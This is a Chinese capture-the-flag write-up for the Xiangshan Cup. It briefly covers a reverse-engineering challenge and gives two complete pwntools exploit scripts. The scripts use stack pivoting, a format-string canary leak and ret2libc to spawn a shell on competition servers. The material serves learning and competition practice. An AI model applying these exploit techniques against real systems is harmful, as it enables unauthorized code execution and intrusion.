香山杯!Pwn ak + RE 差几分钟就写完xxTEA啦😭
RE
url从哪儿来

断点下在这,知道他会在buffer指向的地址生成一个文件,让程序跑完,能看到这个文件
 ida打开,因为它问url是什么,所以我们直接看szurl
ida打开,因为它问url是什么,所以我们直接看szurl  结果这个不是flag,看到url问我们是如何解密的,所以我们回到上面那一堆数据里面,我们看一下v13
结果这个不是flag,看到url问我们是如何解密的,所以我们回到上面那一堆数据里面,我们看一下v13
 flag就在这
flag就在这 
Pwn
Move
栈迁移到bss段的skdd,泄露puts,libcsearcher查到puts的libc是2.27,glibc-all-in-one下一个出来,然后返回main函数
在skdd里写system("/bin/sh"),本来是想再栈迁移一遍,结果发现直接do_system了,稍微修改了一下就getshell了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73# exp头 ---------------------------------------------------------------
from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64',log_level='debug')
context.terminal = ['tmux', 'splitw', '-h']
domain_name = '59.110.125.41'
port = 45341
file = './pwn'
io = remote(domain_name,port)
# io = process(file)
# gdb.attach(io, 'breakpoint main')
elf = ELF('./pwn')
libc = ELF('./libc-2.27.so')
# ---------------------------------------------------------------------
payloadload = b'\x78\x56\x34\x12'
bss_addr = 0x4050A0
lea_addr = 0x4012E0
junk = 0x30
pop_rdi = 0x401353
start_addr = 0x401264
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
bss_payloadload = p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(start_addr)
io.sendafter('again!\n',bss_payloadload)
io.sendafter('number',payloadload)
# 栈劫持 ---------------------------------------------------------------
payloadload = b'a'*junk + p64(bss_addr-8) + p64(lea_addr)
# gdb.attach(io)
io.send(payloadload)
puts_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print('puts_addr ---> ',hex(puts_addr))
# libc = LibcSearcher('puts',puts_addr)
# libc_base = puts_addr - libc.dump('puts')
# sys_addr = libc_base + libc.dump('system')
libc_base = puts_addr - libc.sym['puts']
sys_addr = libc_base + libc.sym['system']
bin_sh = libc_base + next(libc.search(b'/bin/sh'))
print('libc_base ---> ',hex(libc_base))
print('sys_addr ---> ',hex(sys_addr))
# bin_sh = libc_base + libc.dump('str_bin_sh')
# ---------------------------------------------------------------------
# sh_addr = 0x402027
ret_addr = 0x40101a
bss_payloadload = p64(pop_rdi) + p64(bin_sh) + p64(sys_addr)
# gdb.attach(io)
io.sendafter('again!\n',bss_payloadload)
# payloadload = b'\x78\x56\x34\x12'
# io.sendafter('number',payloadload)
# payloadload = b'a'*junk + p64(bss_addr-8) + p64(lea_addr)
# io.send(payloadload)
io.interactive()
'''
0x000000000040134c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040134e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401350 : pop r14 ; pop r15 ; ret
0x0000000000401352 : pop r15 ; ret
0x000000000040134b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040134f : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040119d : pop rbp ; ret
0x0000000000401353 : pop rdi ; ret
0x0000000000401351 : pop rsi ; pop r15 ; ret
0x000000000040134d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
'''
Pwthon
Cpython pwn
核心逻辑在.so文件里,盲打试到有格式化字符串,测试出栈大小,泄露出必要的信息就能ret2libc了
gift泄露基地址和返回地址
格式化字符串泄露canary
通过puts泄露libc ret2libc 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64',log_level='debug')
context.terminal = ['tmux', 'splitw', '-h']
domain_name = '39.106.48.123'
port = 29572
# file = './pwn'
io = remote(domain_name,port)
# io = process(file)
# gdb.attach(io, 'breakpoint main')
# elf = ELF('./pwn')
# libc = ELF('.bc-2.27.so')
io.sendlineafter(b'>',b'0')
io.recvuntil(b'gift')
gift = int(io.recvuntil('\n'),16)
base = gift- 0x68B0
print('base',base)
print('gift',gift)
io.sendline(b'%p-'*31+b'q%pq')
io.recvuntil(b'q')
canary = int(io.recvuntil(b'q',drop='Ture'),16)
print('canary',canary)
#io.recvuntil('\n')
pop_rdi = 0x0000000000003f8f + base
pop_rsi = 0x0000000000003cd9 + base
bss = 0x016FC0+0x100+base
read = 0x3940+base
write = 0x03760+base
op = 0x3AE0+base
flag = 0x000000000003c257+base
puts = 0x3710+base
ret = 0x000000000000301a+base
#payload = p64(0)*0x16+p64(canary)+p64(gift)
payload = p64(0)*33+p64(canary)*2+p64(pop_rdi)+p64(0x16078+base)+p64(puts)+p64(base+0x99f0)
#payload = b'a'
io.send(b'')
print("len ",len(payload))
io.sendline(payload)
puts_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
libc=LibcSearcher('puts',puts_addr)
offset=puts_addr-libc.dump('puts')
binsh=offset+libc.dump('str_bin_sh')
system=offset+libc.dump('system')
payload2 = p64(0)*32+p64(canary)*3+p64(pop_rdi)+p64(binsh)+p64(ret)+p64(system)
io.sendline(b'a')
io.sendline(payload2)
io.interactive()
